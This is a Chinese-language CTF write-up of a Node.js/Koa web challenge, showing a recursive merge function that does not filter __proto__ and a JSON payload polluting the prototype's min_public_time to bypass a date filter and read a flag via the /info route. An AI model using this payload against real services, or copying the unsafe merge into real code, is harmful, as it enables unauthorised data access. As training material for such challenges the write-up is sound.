
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 const Router = require ("koa-router" );const router = new Router ();const SQL = require ("./sql" );const sql = new SQL ("wishes" );const CONFIG = require ("../config" )const DEFAULT_CONFIG = require ("../config.default" ) async function getInfo (timestamp ) { timestamp = typeof timestamp === "number" ? timestamp : Date .now (); let minTimestamp = new Date (CONFIG .min_public_time || DEFAULT_CONFIG .min_public_time ).getTime (); timestamp = Math .max (timestamp, minTimestamp); const data = await sql.all (`SELECT wishid, date, place, contact, reason, timestamp FROM wishes WHERE timestamp >= ?` , [timestamp]).catch (e =>throw e }); return data; } router.post ("/info/:ts?" , async (ctx) => { if (ctx.header ["content-type" ] !== "application/x-www-form-urlencoded" ) return ctx.body = { status : "error" , msg : "Content-Type must be application/x-www-form-urlencoded" } if (typeof ctx.params .ts === "undefined" ) ctx.params .ts = 0 const timestamp = /^[0-9]+$/ .test (ctx.params .ts || "" ) ? Number (ctx.params .ts ) : ctx.params .ts ; if (typeof timestamp !== "number" ) return ctx.body = { status : "error" , msg : "Invalid parameter ts" } try { const data = await getInfo (timestamp).catch (e =>throw e }); ctx.body = { status : "success" , data : data } } catch (e) { console .error (e); return ctx.body = { status : "error" , msg : "Internal Server Error" } } }) module .exports = router;
我们注意到这段代码let minTimestamp = new Date(CONFIG.min_public_time || DEFAULT_CONFIG.min_public_time).getTime();,
将我们传入的timestamp做了一个过滤,使得所返回的数据不早于配置文件中的min_public_time
意思是使用 CONFIG 变量中的 min_public_time 属性(如果存在),否则使用 DEFAULT_CONFIG 变量中的 min_public_time 属性。
我们继续找config文件和config.default文件,发现CONFIG 变量中没有min_public_time 属性,所以会使用DEFAULT_CONFIG 变量中的 min_public_time 属性。
config.default文件
1 2 3 4 5 6 7 module .exports = { app_name : "OtenkiGirl" , default_lang : "ja" , min_public_time : "2019-07-09" , server_port : 9960 , webpack_dev_port : 9970 }
我们这里可以原型链污染污染min_public_time为更早的日期,尝试绕过这个日期限制。
submit.js代码(有点多 这里就放出来一部分重要的)
这里可以发现注入点
1 2 3 4 5 6 7 8 9 10 11 const merge = (dst, src ) => { if (typeof dst !== "object" || typeof src !== "object" ) return dst; for (let key in src) { if (key in dst && key in src) { dst[key] = merge (dst[key], src[key]); } else { dst[key] = src[key]; } } return dst; }
merge 函数的目的是递归合并两个对象 (将 src 的属性合并到 dst 中)
这个 merge 函数没有过滤特殊键(如 __proto__)
我们注意到在第7行中,如果key既存在于dst对象中,又存在于src对象中,则会递归调用merge函数将它们合并,否则dst[key]会被赋值为src[key]。
这意味着如果src对象的原型链上存在名为’min_public_time’的属性,则该属性将被赋值给dst对象,那么dst[key]将会指向原型链上的值。在JavaScript中,对象可以具有特殊的属性__proto__,它指向对象的原型。通过修改data['__proto__']['min_public_time']的值,我们可以影响原型链上的属性。
思路有了我们来解题
改一下时间戳
1 2 3 4 5 6 7 8 9 10 11 12 13 { "contact" : "test" ,"reason" : "test" ,"__proto__" : {"min_public_time" : "1001-01-01" } }


我们直接hackbar上在info路由上传ts=0,获取全部信息,最终发现其中一个含flag的信息:
为什么要请求info
/info 这类路径通常是服务端设计的信息查询接口 ,用于返回特定的数据集或详情


![“[NewStarCTF 2023 公开赛道]WEEK5--web方向复现记录”](/img/new.jpg)
![“[NewStarCTF 2025]WEEK3--web方向wp”](/img/newstar5.jpg)